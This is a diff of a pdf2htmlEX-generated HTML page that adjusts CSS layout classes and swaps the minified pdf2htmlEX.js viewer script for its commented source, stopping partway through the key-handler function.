-.fs3{font-size:31.880533pt;}
-.fs1{font-size:35.422578pt;}
-.fs4{font-size:38.787911pt;}
-.fs2{font-size:56.676267pt;}
-.fs0{font-size:70.845511pt;}
-.y0{bottom:0.000000pt;}
-.y28{bottom:49.134667pt;}
+._3{margin-left:-1.969567pt;}
+._6{margin-left:-0.986772pt;}
+._b{width:6.095161pt;}
+._4{width:7.552600pt;}
+._1{width:9.372952pt;}
+._5{width:10.964372pt;}
+._7{width:12.085426pt;}
+._0{width:18.749997pt;}
+._2{width:37.953217pt;}
+._11{width:39.682702pt;}
+._17{width:1162.799355pt;}
+._d{width:1232.490165pt;}
+._15{width:1242.453246pt;}
+._12{width:1295.513782pt;}
+._14{width:1377.705414pt;}
+._13{width:1389.993389pt;}
+._9{width:1412.374842pt;}
+._16{width:1437.403378pt;}
+._e{width:1598.665053pt;}
+._18{width:1686.910527pt;}
+._c{width:1728.718174pt;}
+._10{width:1742.175861pt;}
+._f{width:1743.391099pt;}
+._8{width:1749.547089pt;}
+._a{width:1753.393277pt;}
+.fs3{font-size:34.157714pt;}
+.fs1{font-size:37.952762pt;}
+.fs4{font-size:41.558476pt;}
+.fs2{font-size:60.724571pt;}
+.fs0{font-size:75.905905pt;}
+.y29{bottom:49.134667pt;}
+.y28{bottom:173.740000pt;}
 .y27{bottom:191.805333pt;}
 .y26{bottom:209.870667pt;}
 .y25{bottom:227.937333pt;}
@@ -175,6 +465,7 @@
 .y1e{bottom:354.396000pt;}
 .y1d{bottom:372.461333pt;}
 .y1c{bottom:397.613333pt;}
+.y0{bottom:398.000000pt;}
 .y1b{bottom:440.162667pt;}
 .y1a{bottom:458.228000pt;}
 .y19{bottom:476.293333pt;}
@@ -202,20 +493,20 @@
 .y3{bottom:1014.060000pt;}
 .y2{bottom:1053.552000pt;}
 .y1{bottom:1073.129333pt;}
-.h8{height:23.336550pt;}
-.h6{height:25.716791pt;}
-.h5{height:25.929327pt;}
-.h7{height:28.392751pt;}
-.h3{height:28.763133pt;}
-.h4{height:41.146970pt;}
-.h2{height:53.134133pt;}
+.h8{height:25.003447pt;}
+.h6{height:27.553705pt;}
+.h5{height:27.781422pt;}
+.h7{height:30.420805pt;}
+.h3{height:30.817643pt;}
+.h4{height:44.086039pt;}
+.h2{height:56.929429pt;}
+.h1{height:617.333333pt;}
 .h0{height:1122.520000pt;}
-.h1{height:1122.666667pt;}
+.w1{width:626.000000pt;}
 .w0{width:793.706667pt;}
-.w1{width:794.000000pt;}
-.x0{left:0.000000pt;}
 .x3{left:52.913333pt;}
 .x4{left:66.801333pt;}
+.x0{left:112.000000pt;}
 .x2{left:166.169333pt;}
 .x1{left:306.456000pt;}
 }
@@ -230,33 +521,974 @@
 var a=Object.create(e,{element:{value:this,writable:!1,enumerable:!0}});Object.defineProperty(this,"_classList",{value:a,writable:!1,enumerable:!1});return a},enumerable:!0})}})();
 </script>
 <script>
-(function(){/*
- pdf2htmlEX.js: Core UI functions for pdf2htmlEX 
- Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> and other contributors 
- https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE 
-*/
-var pdf2htmlEX=window.pdf2htmlEX=window.pdf2htmlEX||{},CSS_CLASS_NAMES={page_frame:"pf",page_content_box:"pc",page_data:"pi",background_image:"bi",link:"l",input_radio:"ir",__dummy__:"no comma"},DEFAULT_CONFIG={container_id:"page-container",sidebar_id:"sidebar",outline_id:"outline",loading_indicator_cls:"loading-indicator",preload_pages:3,render_timeout:100,scale_step:0.9,key_handler:!0,hashchange_handler:!0,view_history_handler:!0,__dummy__:"no comma"},EPS=1E-6;
-function invert(a){var b=a[0]*a[3]-a[1]*a[2];return[a[3]/b,-a[1]/b,-a[2]/b,a[0]/b,(a[2]*a[5]-a[3]*a[4])/b,(a[1]*a[4]-a[0]*a[5])/b]}function transform(a,b){return[a[0]*b[0]+a[2]*b[1]+a[4],a[1]*b[0]+a[3]*b[1]+a[5]]}function get_page_number(a){return parseInt(a.getAttribute("data-page-no"),16)}function disable_dragstart(a){for(var b=0,c=a.length;b<c;++b)a[b].addEventListener("dragstart",function(){return!1},!1)}
-function clone_and_extend_objs(a){for(var b={},c=0,e=arguments.length;c<e;++c){var h=arguments[c],d;for(d in h)h.hasOwnProperty(d)&&(b[d]=h[d])}return b}
-function Page(a){if(a){this.shown=this.loaded=!1;this.page=a;this.num=get_page_number(a);this.original_height=a.clientHeight;this.original_width=a.clientWidth;var b=a.getElementsByClassName(CSS_CLASS_NAMES.page_content_box)[0];b&&(this.content_box=b,this.original_scale=this.cur_scale=this.original_height/b.clientHeight,this.page_data=JSON.parse(a.getElementsByClassName(CSS_CLASS_NAMES.page_data)[0].getAttribute("data-data")),this.ctm=this.page_data.ctm,this.ictm=invert(this.ctm),this.loaded=!0)}}
-Page.prototype={hide:function(){this.loaded&&this.shown&&(this.content_box.classList.remove("opened"),this.shown=!1)},show:function(){this.loaded&&!this.shown&&(this.content_box.classList.add("opened"),this.shown=!0)},rescale:function(a){this.cur_scale=0===a?this.original_scale:a;this.loaded&&(a=this.content_box.style,a.msTransform=a.webkitTransform=a.transform="scale("+this.cur_scale.toFixed(3)+")");a=this.page.style;a.height=this.original_height*this.cur_scale+"px";a.width=this.original_width*this.cur_scale+
-"px"},view_position:function(){var a=this.page,b=a.parentNode;return[b.scrollLeft-a.offsetLeft-a.clientLeft,b.scrollTop-a.offsetTop-a.clientTop]},height:function(){return this.page.clientHeight},width:function(){return this.page.clientWidth}};function Viewer(a){this.config=clone_and_extend_objs(DEFAULT_CONFIG,0<arguments.length?a:{});this.pages_loading=[];this.init_before_loading_content();var b=this;document.addEventListener("DOMContentLoaded",function(){b.init_after_loading_content()},!1)}
-Viewer.prototype={scale:1,cur_page_idx:0,first_page_idx:0,init_before_loading_content:function(){this.pre_hide_pages()},initialize_radio_button:function(){for(var a=document.getElementsByClassName(CSS_CLASS_NAMES.input_radio),b=0;b<a.length;b++)a[b].addEventListener("click",function(){this.classList.toggle("checked")})},init_after_loading_content:function(){this.sidebar=document.getElementById(this.config.sidebar_id);this.outline=document.getElementById(this.config.outline_id);this.container=document.getElementById(this.config.container_id);
-this.loading_indicator=document.getElementsByClassName(this.config.loading_indicator_cls)[0];for(var a=!0,b=this.outline.childNodes,c=0,e=b.length;c<e;++c)if("ul"===b[c].nodeName.toLowerCase()){a=!1;break}a||this.sidebar.classList.add("opened");this.find_pages();if(0!=this.pages.length){disable_dragstart(document.getElementsByClassName(CSS_CLASS_NAMES.background_image));this.config.key_handler&&this.register_key_handler();var h=this;this.config.hashchange_handler&&window.addEventListener("hashchange",
-function(a){h.navigate_to_dest(document.location.hash.substring(1))},!1);this.config.view_history_handler&&window.addEventListener("popstate",function(a){a.state&&h.navigate_to_dest(a.state)},!1);this.container.addEventListener("scroll",function(){h.update_page_idx();h.schedule_render(!0)},!1);[this.outline].concat(Array.from(this.container.querySelectorAll("a.l"))).forEach(function(a){a.addEventListener("click",h.link_handler.bind(h),!1)});this.initialize_radio_button();this.render()}},find_pages:function(){for(var a=
-[],b={},c=this.container.childNodes,e=0,h=c.length;e<h;++e){var d=c[e];d.nodeType===Node.ELEMENT_NODE&&d.classList.contains(CSS_CLASS_NAMES.page_frame)&&(d=new Page(d),a.push(d),b[d.num]=a.length-1)}this.pages=a;this.page_map=b},load_page:function(a,b,c){var e=this.pages;if(!(a>=e.length||(e=e[a],e.loaded||this.pages_loading[a]))){var e=e.page,h=e.getAttribute("data-page-url");if(h){this.pages_loading[a]=!0;var d=e.getElementsByClassName(this.config.loading_indicator_cls)[0];"undefined"===typeof d&&
-(d=this.loading_indicator.cloneNode(!0),d.classList.add("active"),e.appendChild(d));var f=this,g=new XMLHttpRequest;g.open("GET",h,!0);g.onload=function(){if(200===g.status||0===g.status){var b=document.createElement("div");b.innerHTML=g.responseText;for(var d=null,b=b.childNodes,e=0,h=b.length;e<h;++e){var p=b[e];if(p.nodeType===Node.ELEMENT_NODE&&p.classList.contains(CSS_CLASS_NAMES.page_frame)){d=p;break}}b=f.pages[a];f.container.replaceChild(d,b.page);b=new Page(d);f.pages[a]=b;b.hide();b.rescale(f.scale);
-disable_dragstart(d.getElementsByClassName(CSS_CLASS_NAMES.background_image));f.schedule_render(!1);c&&c(b)}delete f.pages_loading[a]};g.send(null)}void 0===b&&(b=this.config.preload_pages);0<--b&&(f=this,setTimeout(function(){f.load_page(a+1,b)},0))}},pre_hide_pages:function(){var a="@media screen{."+CSS_CLASS_NAMES.page_content_box+"{display:none;}}",b=document.createElement("style");b.styleSheet?b.styleSheet.cssText=a:b.appendChild(document.createTextNode(a));document.head.appendChild(b)},render:function(){for(var a=
-this.container,b=a.scrollTop,c=a.clientHeight,a=b-c,b=b+c+c,c=this.pages,e=0,h=c.length;e<h;++e){var d=c[e],f=d.page,g=f.offsetTop+f.clientTop,f=g+f.clientHeight;g<=b&&f>=a?d.loaded?d.show():this.load_page(e):d.hide()}},update_page_idx:function(){var a=this.pages,b=a.length;if(!(2>b)){for(var c=this.container,e=c.scrollTop,c=e+c.clientHeight,h=-1,d=b,f=d-h;1<f;){var g=h+Math.floor(f/2),f=a[g].page;f.offsetTop+f.clientTop+f.clientHeight>=e?d=g:h=g;f=d-h}this.first_page_idx=d;for(var g=h=this.cur_page_idx,
-k=0;d<b;++d){var f=a[d].page,l=f.offsetTop+f.clientTop,f=f.clientHeight;if(l>c)break;f=(Math.min(c,l+f)-Math.max(e,l))/f;if(d===h&&Math.abs(f-1)<=EPS){g=h;break}f>k&&(k=f,g=d)}this.cur_page_idx=g}},schedule_render:function(a){if(void 0!==this.render_timer){if(!a)return;clearTimeout(this.render_timer)}var b=this;this.render_timer=setTimeout(function(){delete b.render_timer;b.render()},this.config.render_timeout)},register_key_handler:function(){var a=this;window.addEventListener("DOMMouseScroll",function(b){if(b.ctrlKey){b.preventDefault();
-var c=a.container,e=c.getBoundingClientRect(),c=[b.clientX-e.left-c.clientLeft,b.clientY-e.top-c.clientTop];a.rescale(Math.pow(a.config.scale_step,b.detail),!0,c)}},!1);window.addEventListener("keydown",function(b){var c=!1,e=b.ctrlKey||b.metaKey,h=b.altKey;switch(b.keyCode){case 61:case 107:case 187:e&&(a.rescale(1/a.config.scale_step,!0),c=!0);break;case 173:case 109:case 189:e&&(a.rescale(a.config.scale_step,!0),c=!0);break;case 48:e&&(a.rescale(0,!1),c=!0);break;case 33:h?a.scroll_to(a.cur_page_idx-
-1):a.container.scrollTop-=a.container.clientHeight;c=!0;break;case 34:h?a.scroll_to(a.cur_page_idx+1):a.container.scrollTop+=a.container.clientHeight;c=!0;break;case 35:a.container.scrollTop=a.container.scrollHeight;c=!0;break;case 36:a.container.scrollTop=0,c=!0}c&&b.preventDefault()},!1)},rescale:function(a,b,c){var e=this.scale;this.scale=a=0===a?1:b?e*a:a;c||(c=[0,0]);b=this.container;c[0]+=b.scrollLeft;c[1]+=b.scrollTop;for(var h=this.pages,d=h.length,f=this.first_page_idx;f<d;++f){var g=h[f].page;
-if(g.offsetTop+g.clientTop>=c[1])break}g=f-1;0>g&&(g=0);var g=h[g].page,k=g.clientWidth,f=g.clientHeight,l=g.offsetLeft+g.clientLeft,m=c[0]-l;0>m?m=0:m>k&&(m=k);k=g.offsetTop+g.clientTop;c=c[1]-k;0>c?c=0:c>f&&(c=f);for(f=0;f<d;++f)h[f].rescale(a);b.scrollLeft+=m/e*a+g.offsetLeft+g.clientLeft-m-l;b.scrollTop+=c/e*a+g.offsetTop+g.clientTop-c-k;this.schedule_render(!0)},fit_width:function(){var a=this.cur_page_idx;this.rescale(this.container.clientWidth/this.pages[a].width(),!0);this.scroll_to(a)},fit_height:function(){var a=
-this.cur_page_idx;this.rescale(this.container.clientHeight/this.pages[a].height(),!0);this.scroll_to(a)},get_containing_page:function(a){for(;a;){if(a.nodeType===Node.ELEMENT_NODE&&a.classList.contains(CSS_CLASS_NAMES.page_frame)){a=get_page_number(a);var b=this.page_map;return a in b?this.pages[b[a]]:null}a=a.parentNode}return null},link_handler:function(a){var b=a.target,c=b.getAttribute("data-dest-detail");c||(b=a.currentTarget,c=b.getAttribute("data-dest-detail"));if(c){if(this.config.view_history_handler)try{var e=
-this.get_current_view_hash();window.history.replaceState(e,"","#"+e);window.history.pushState(c,"","#"+c)}catch(h){}this.navigate_to_dest(c,this.get_containing_page(b));a.preventDefault()}},navigate_to_dest:function(a,b){try{var c=JSON.parse(a)}catch(e){return}if(c instanceof Array){var h=c[0],d=this.page_map;if(h in d){for(var f=d[h],h=this.pages[f],d=2,g=c.length;d<g;++d){var k=c[d];if(null!==k&&"number"!==typeof k)return}for(;6>c.length;)c.push(null);var g=b||this.pages[this.cur_page_idx],d=g.view_position(),
-d=transform(g.ictm,[d[0],g.height()-d[1]]),g=this.scale,l=[0,0],m=!0,k=!1,n=this.scale;switch(c[1]){case "XYZ":l=[null===c[2]?d[0]:c[2]*n,null===c[3]?d[1]:c[3]*n];g=c[4];if(null===g||0===g)g=this.scale;k=!0;break;case "Fit":case "FitB":l=[0,0];k=!0;break;case "FitH":case "FitBH":l=[0,null===c[2]?d[1]:c[2]*n];k=!0;break;case "FitV":case "FitBV":l=[null===c[2]?d[0]:c[2]*n,0];k=!0;break;case "FitR":l=[c[2]*n,c[5]*n],m=!1,k=!0}if(k){this.rescale(g,!1);var p=this,c=function(a){l=transform(a.ctm,l);m&&
-(l[1]=a.height()-l[1]);p.scroll_to(f,l)};h.loaded?c(h):(this.load_page(f,void 0,c),this.scroll_to(f))}}}},scroll_to:function(a,b){var c=this.pages;if(!(0>a||a>=c.length)){c=c[a].view_position();void 0===b&&(b=[0,0]);var e=this.container;e.scrollLeft+=b[0]-c[0];e.scrollTop+=b[1]-c[1]}},get_current_view_hash:function(){var a=[],b=this.pages[this.cur_page_idx];a.push(b.num);a.push("XYZ");var c=b.view_position(),c=transform(b.ictm,[c[0],b.height()-c[1]]);a.push(c[0]/this.scale);a.push(c[1]/this.scale);
-a.push(this.scale);return JSON.stringify(a)}};pdf2htmlEX.Viewer=Viewer;})();
+/* vim: set shiftwidth=2 tabstop=2 autoindent cindent expandtab filetype=javascript : */
+/** 
+ * @license pdf2htmlEX.js: Core UI functions for pdf2htmlEX 
+ * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> and other contributors 
+ * https://github.com/coolwanglu/pdf2htmlEX/blob/master/share/LICENSE 
+ */
+
+/*
+ * Attention:
+ * This files is to be optimized by closure-compiler, 
+ * so pay attention to the forms of property names:
+ *
+ * string/bracket form is safe, won't be optimized:
+ * var obj={ 'a':'b' }; obj['a'] = 'b';
+ * name/dot form will be optimized, the name is likely to be modified:
+ * var obj={ a:'b' }; obj.a = 'b';
+ *
+ * Either form can be used for internal objects, 
+ * but must be consistent for each one respectively.
+ *
+ * string/bracket form must be used for external objects
+ * e.g. DEFAULT_CONFIG, object stored in page-data
+ * property names are part of the `protocol` in these cases.
+ *
+ */
+
+'use strict';
+
+var pdf2htmlEX = window['pdf2htmlEX'] = window['pdf2htmlEX'] || {};
+
+/** 
+ * @const 
+ * @struct
+ */
+var CSS_CLASS_NAMES = {
+  page_frame       : 'pf',
+  page_content_box : 'pc',
+  page_data        : 'pi',
+  background_image : 'bi',
+  link             : 'l',
+  input_radio      : 'ir',
+  __dummy__        : 'no comma'
+};
+
+/** 
+ * configurations of Viewer
+ * @const 
+ * @dict
+ */
+var DEFAULT_CONFIG = {
+  // id of the element to put the pages in
+  'container_id' : 'page-container',
+  // id of the element for sidebar (to open and close)
+  'sidebar_id' : 'sidebar',
+  // id of the element for outline
+  'outline_id' : 'outline',
+  // class for the loading indicator
+  'loading_indicator_cls' : 'loading-indicator',
+  // How many page shall we preload that are below the last visible page
+  'preload_pages' : 3,
+  // how many ms should we wait before actually rendering the pages and after a scroll event
+  'render_timeout' : 100,
+  // zoom ratio step for each zoom in/out event
+  'scale_step' : 0.9,
+  // register global key handler, allowing navigation by keyboard
+  'key_handler' : true,
+  // register hashchange handler, navigate to the location specified by the hash
+  'hashchange_handler' : true,
+  // register view history handler, allowing going back to the previous location
+  'view_history_handler' : true,
+
+  '__dummy__'        : 'no comma'
+};
+
+/** @const */
+var EPS = 1e-6;
+
+/************************************/
+/* utility function */
+/**
+ * @param{Array.<number>} ctm
+ */
+function invert(ctm) {
+  var det = ctm[0] * ctm[3] - ctm[1] * ctm[2];
+  return [ ctm[3] / det
+          ,-ctm[1] / det
+          ,-ctm[2] / det
+          ,ctm[0] / det
+          ,(ctm[2] * ctm[5] - ctm[3] * ctm[4]) / det
+          ,(ctm[1] * ctm[4] - ctm[0] * ctm[5]) / det
+        ];
+};
+/**
+ * @param{Array.<number>} ctm
+ * @param{Array.<number>} pos
+ */
+function transform(ctm, pos) {
+  return [ctm[0] * pos[0] + ctm[2] * pos[1] + ctm[4]
+         ,ctm[1] * pos[0] + ctm[3] * pos[1] + ctm[5]];
+};
+
+/**
+ * @param{Element} ele
+ */
+function get_page_number(ele) {
+  return parseInt(ele.getAttribute('data-page-no'), 16);
+};
+
+/**
+ * @param{NodeList} eles
+ */
+function disable_dragstart(eles) {
+  for (var i = 0, l = eles.length; i < l; ++i) {
+    eles[i].addEventListener('dragstart', function() {
+      return false;
+    }, false);
+  }
+};
+
+/**
+ * @param{...Object} var_args
+ */
+function clone_and_extend_objs(var_args) {
+  var result_obj = {};
+  for (var i = 0, l = arguments.length; i < l; ++i) {
+    var cur_obj = arguments[i];
+    for (var k in cur_obj) {
+      if (cur_obj.hasOwnProperty(k)) {
+        result_obj[k] = cur_obj[k];
+      }
+    }
+  }
+  return result_obj;
+};
+
+/** 
+ * @constructor 
+ * @param{Element} page The element for the page
+ */
+function Page(page) {
+  if (!page) return;
+
+  this.loaded = false;
+  this.shown = false;
+  this.page = page; // page frame element
+
+  this.num = get_page_number(page);
+
+  // page size
+  // Need to make rescale work when page_content_box is not loaded, yet
+  this.original_height = page.clientHeight;     
+  this.original_width = page.clientWidth;
+
+  // content box
+  var content_box = page.getElementsByClassName(CSS_CLASS_NAMES.page_content_box)[0];
+
+  // if page is loaded
+  if (content_box) {
+    this.content_box = content_box;
+    /*
+     * scale ratios
+     *
+     * original_scale : the first one
+     * cur_scale : currently using
+     */
+    this.original_scale = this.cur_scale = this.original_height / content_box.clientHeight;
+    this.page_data = JSON.parse(page.getElementsByClassName(CSS_CLASS_NAMES.page_data)[0].getAttribute('data-data'));
+
+    this.ctm = this.page_data['ctm'];
+    this.ictm = invert(this.ctm);
+
+    this.loaded = true;
+  }
+};
+Page.prototype = {
+  /* hide & show are for contents, the page frame is still there */
+  hide : function(){
+    if (this.loaded && this.shown) {
+      this.content_box.classList.remove('opened');
+      this.shown = false;
+    }
+  },
+  show : function(){
+    if (this.loaded && !this.shown) {
+      this.content_box.classList.add('opened');
+      this.shown = true;
+    }
+  },
+  /**
+   * @param{number} ratio
+   */
+  rescale : function(ratio) {
+    if (ratio === 0) {
+      // reset scale
+      this.cur_scale = this.original_scale;
+    } else {
+      this.cur_scale = ratio;
+    }
+
+    // scale the content box
+    if (this.loaded) {
+      var cbs = this.content_box.style;
+      cbs.msTransform = cbs.webkitTransform = cbs.transform = 'scale('+this.cur_scale.toFixed(3)+')';
+    }
+
+    // stretch the page frame to hold the place
+    {
+      var ps = this.page.style;
+      ps.height = (this.original_height * this.cur_scale) + 'px';
+      ps.width = (this.original_width * this.cur_scale) + 'px';
+    }
+  },
+  /*
+   * return the coordinate of the top-left corner of container
+   * in our coordinate system
+   * assuming that p.parentNode === p.offsetParent
+   */
+  view_position : function () {
+    var p = this.page;
+    var c = p.parentNode;
+    return [c.scrollLeft - p.offsetLeft - p.clientLeft
+           ,c.scrollTop - p.offsetTop - p.clientTop];
+  },
+  height : function () {
+    return this.page.clientHeight;
+  },
+  width : function () {
+    return this.page.clientWidth;
+  }
+};
+
+/** 
+ * @constructor
+ * @param{Object=} config
+ */
+function Viewer(config) {
+  this.config = clone_and_extend_objs(DEFAULT_CONFIG, (arguments.length > 0 ? config : {}));
+  this.pages_loading = [];
+  this.init_before_loading_content();
+
+  var self = this;
+  document.addEventListener('DOMContentLoaded', function(){
+    self.init_after_loading_content();
+  }, false);
+};
+
+Viewer.prototype = {
+  scale : 1,
+  /* 
+   * index of the active page (the one with largest visible area)
+   * which estimates the page currently being viewed
+   */
+  cur_page_idx : 0,
+
+  /*
+   * index of the first visible page
+   * used when determining current view
+   */
+  first_page_idx : 0,
+
+  init_before_loading_content : function() {
+    /* hide all pages before loading, will reveal only visible ones later */
+    this.pre_hide_pages();
+  },
+
+  initialize_radio_button : function() {
+    var elements = document.getElementsByClassName(CSS_CLASS_NAMES.input_radio);
+    
+    for(var i = 0; i < elements.length; i++) {
+      var r = elements[i];
+
+      r.addEventListener('click', function() {
+        this.classList.toggle("checked");
+      });
+    }
+  },
+
+  init_after_loading_content : function() {
+    this.sidebar = document.getElementById(this.config['sidebar_id']);
+    this.outline = document.getElementById(this.config['outline_id']);
+    this.container = document.getElementById(this.config['container_id']);
+    this.loading_indicator = document.getElementsByClassName(this.config['loading_indicator_cls'])[0];
+
+    
+    {
+      // Open the outline if nonempty
+      var empty = true;
+      var nodes = this.outline.childNodes;
+      for (var i = 0, l = nodes.length; i < l; ++i) {
+        var cur_node = nodes[i];
+        if (cur_node.nodeName.toLowerCase() === 'ul') {
+          empty = false;
+          break;
+        }
+      }
+      if (!empty)
+        this.sidebar.classList.add('opened');
+    }
+
+    this.find_pages();
+    // do nothing if there's nothing
+    if(this.pages.length == 0) return;
+
+    // disable dragging of background images
+    disable_dragstart(document.getElementsByClassName(CSS_CLASS_NAMES.background_image));
+
+    if (this.config['key_handler'])
+      this.register_key_handler();
+
+    var self = this;
+
+    if (this.config['hashchange_handler']) {
+      window.addEventListener('hashchange', function(e) {
+        self.navigate_to_dest(document.location.hash.substring(1));
+      }, false);
+    }
+
+    if (this.config['view_history_handler']) {
+      window.addEventListener('popstate', function(e) {
+        if(e.state) self.navigate_to_dest(e.state);
+      }, false);
+    }
+
+    // register schedule rendering
+    // renew old schedules since scroll() may be called frequently
+    this.container.addEventListener('scroll', function() {
+      self.update_page_idx();
+      self.schedule_render(true);
+    }, false);
+
+    // handle links
+    [this.container, this.outline].forEach(function(ele) {
+      ele.addEventListener('click', self.link_handler.bind(self), false);
+    });
+
+    this.initialize_radio_button();
+    this.render();
+  },
+
+  /*
+   * set up this.pages and this.page_map
+   * pages is an array holding all the Page objects
+   * page-Map maps an original page number (in PDF) to the corresponding index in page
+   */
+  find_pages : function() {
+    var new_pages = [];
+    var new_page_map = {};
+    var nodes = this.container.childNodes;
+    for (var i = 0, l = nodes.length; i < l; ++i) {
+      var cur_node = nodes[i];
+      if ((cur_node.nodeType === Node.ELEMENT_NODE)
+          && cur_node.classList.contains(CSS_CLASS_NAMES.page_frame)) {
+        var p = new Page(cur_node);
+        new_pages.push(p);
+        new_page_map[p.num] = new_pages.length - 1;
+      }
+    }
+    this.pages = new_pages;
+    this.page_map = new_page_map;
+  },
+
+  /**
+   * @param{number} idx
+   * @param{number=} pages_to_preload
+   * @param{function(Page)=} callback
+   *
+   * TODO: remove callback -> promise ?
+   */
+  load_page : function(idx, pages_to_preload, callback) {
+    var pages = this.pages;
+    if (idx >= pages.length)
+      return;  // Page does not exist
+
+    var cur_page = pages[idx];
+    if (cur_page.loaded)
+      return;  // Page is loaded
+
+    if (this.pages_loading[idx])
+      return;  // Page is already loading
+
+    var cur_page_ele = cur_page.page;
+    var url = cur_page_ele.getAttribute('data-page-url');
+    if (url) {
+      this.pages_loading[idx] = true;       // set semaphore
+
+      // add a copy of the loading indicator if not already present
+      var new_loading_indicator = cur_page_ele.getElementsByClassName(this.config['loading_indicator_cls'])[0];
+      if (typeof new_loading_indicator === 'undefined'){
+        new_loading_indicator = this.loading_indicator.cloneNode(true);
+        new_loading_indicator.classList.add('active');
+        cur_page_ele.appendChild(new_loading_indicator);
+      }
+
+      // load data
+      {
+        var self = this;
+        var _idx = idx;
+        var xhr = new XMLHttpRequest();
+        xhr.open('GET', url, true);
+        xhr.onload = function(){
+          if (xhr.status === 200 || xhr.status === 0) {
+            // find the page element in the data
+            var div = document.createElement('div');
+            div.innerHTML = xhr.responseText;
+
+            var new_page = null;
+            var nodes = div.childNodes;
+            for (var i = 0, l = nodes.length; i < l; ++i) {
+              var cur_node = nodes[i];
+              if ((cur_node.nodeType === Node.ELEMENT_NODE)
+                  && cur_node.classList.contains(CSS_CLASS_NAMES.page_frame)) {
+                new_page = cur_node;
+                break;
+              }
+            }
+
+            // replace the old page with loaded data
+            // the loading indicator on this page should also be destroyed
+            var p = self.pages[_idx];
+            self.container.replaceChild(new_page, p.page);
+            p = new Page(new_page);
+            self.pages[_idx] = p;
+
+            p.hide();
+            p.rescale(self.scale);
+
+            // disable background image dragging
+            disable_dragstart(new_page.getElementsByClassName(CSS_CLASS_NAMES.background_image));
+
+            self.schedule_render(false);
+
+            if (callback){ callback(p); }
+          }
+
+          // Reset loading token
+          delete self.pages_loading[_idx];
+        };
+        xhr.send(null);
+      }
+    }
+    // Concurrent prefetch of the next pages
+    if (pages_to_preload === undefined)
+      pages_to_preload = this.config['preload_pages'];
+
+    if (--pages_to_preload > 0) {
+      var self = this;
+      setTimeout(function() {
+        self.load_page(idx+1, pages_to_preload);
+      },0);
+    }
+  },
+
+  /*
+   * Hide all pages that have no 'opened' class
+   * The 'opened' class will be added to visible pages by JavaScript
+   * We cannot add this in the default CSS because JavaScript may be disabled
+   */
+  pre_hide_pages : function() {
+    /* pages might have not been loaded yet, so add a CSS rule */
+    var s = '@media screen{.'+CSS_CLASS_NAMES.page_content_box+'{display:none;}}';
+    var n = document.createElement('style');
+    if (n.styleSheet) {
+      n.styleSheet.cssText = s;
+    } else {
+      n.appendChild(document.createTextNode(s));
+    }
+    document.head.appendChild(n);
+  },
+
+  /*
+   * show visible pages and hide invisible pages
+   */
+  render : function () {
+    var container = this.container;
+    /* 
+     * show the pages that are 'nearly' visible -- it's right above or below the container
+     *
+     * all the y values are in the all-page element's coordinate system
+     */
+    var container_min_y = container.scrollTop;
+    var container_height = container.clientHeight;
+    var container_max_y = container_min_y + container_height;
+    var visible_min_y = container_min_y - container_height;
+    var visible_max_y = container_max_y + container_height;
+
+    var cur_page_fully_visible = false;
+    var cur_page_idx = this.cur_page_idx;
+    var max_visible_page_idx = cur_page_idx;
+    var max_visible_ratio = 0.0;
+
+    var pl = this.pages;
+    for (var i = 0, l = pl.length; i < l; ++i) {
+      var cur_page = pl[i];
+      var cur_page_ele = cur_page.page;
+      var page_min_y = cur_page_ele.offsetTop + cur_page_ele.clientTop;
+      var page_height = cur_page_ele.clientHeight;
+      var page_max_y = page_min_y + page_height;
+      if ((page_min_y <= visible_max_y) && (page_max_y >= visible_min_y))
+      {
+        // cur_page is 'nearly' visible, show it or load it
+        if (cur_page.loaded) {
+          cur_page.show();
+        } else {
+          this.load_page(i);
+        }
+      } else {
+        cur_page.hide();
+      }
+    }
+  },
+  /*
+   * update cur_page_idx and first_page_idx
+   * normally called upon scrolling
+   */
+  update_page_idx: function () {
+    var pages = this.pages;
+    var pages_len = pages.length;
+    // there is no chance that cur_page_idx or first_page_idx is modified
+    if (pages_len < 2) return;
+   
+    var container = this.container;
+    var container_min_y = container.scrollTop;
+    var container_max_y = container_min_y + container.clientHeight;
+
+    // binary search for the first page
+    // whose bottom border is below the top border of the container
+    var first_idx = -1;
+    var last_idx = pages_len;
+    var rest_len = last_idx - first_idx;
+    // TODO: use current first_page_idx as a hint?
+    while(rest_len > 1) {
+      var idx = first_idx + Math.floor(rest_len / 2);
+      var cur_page_ele = pages[idx].page;
+      if (cur_page_ele.offsetTop + cur_page_ele.clientTop + cur_page_ele.clientHeight >= container_min_y) {
+        last_idx = idx;
+      } else {
+        first_idx = idx;
+      }
+      rest_len = last_idx - first_idx;
+    }
+    
+    /*
+     * with malformed settings it is possible that no page is visible, e.g.
+     * - the container is to thin, which lies in the margin between two pages
+     * - all pages are completely above or below the container
+     * but we just assume that they won't happen.
+     */
+    this.first_page_idx = last_idx;
+
+    // find the page with largest visible area
+    var cur_page_idx = this.cur_page_idx;
+    var max_visible_page_idx = cur_page_idx;
+    var max_visible_ratio = 0.0;
+
+    for(var i = last_idx; i < pages_len; ++i) {
+      var cur_page_ele = pages[i].page;
+      var page_min_y = cur_page_ele.offsetTop + cur_page_ele.clientTop;
+      var page_height = cur_page_ele.clientHeight;
+      var page_max_y = page_min_y + page_height;
+      if (page_min_y > container_max_y) break;
+
+      // check the visible fraction of the page
+      var page_visible_ratio = ( Math.min(container_max_y, page_max_y) 
+                                 - Math.max(container_min_y, page_min_y)
+                               ) / page_height;
+
+      // stay with the current page if it is still fully visible
+      if ((i === cur_page_idx) && (Math.abs(page_visible_ratio - 1.0) <= EPS)) {
+        max_visible_page_idx = cur_page_idx;
+        break;
+      }
+
+      if (page_visible_ratio > max_visible_ratio) {
+        max_visible_ratio = page_visible_ratio;
+        max_visible_page_idx = i;
+      }
+    }
+
+    this.cur_page_idx = max_visible_page_idx;
+  },
+
+  /**
+   * @param{boolean} renew renew the existing schedule instead of using the old one
+   */
+  schedule_render : function(renew) {
+    if (this.render_timer !== undefined) {
+      if (!renew) return;
+      clearTimeout(this.render_timer);
+    }
+
+    var self = this;
+    this.render_timer = setTimeout(function () {
+      /*
+       * render() may trigger load_page(), which may in turn trigger another render()
+       * so delete render_timer first
+       */
+      delete self.render_timer;
+      self.render();
+    }, this.config['render_timeout']);
+  },
+
+  /*
+   * Handling key events, zooming, scrolling etc.
+   */
+  register_key_handler: function () {
+    /* 
+     * When user try to zoom in/out using ctrl + +/- or mouse wheel
+     * handle this and prevent the default behaviours
+     *
+     * Code credit to PDF.js
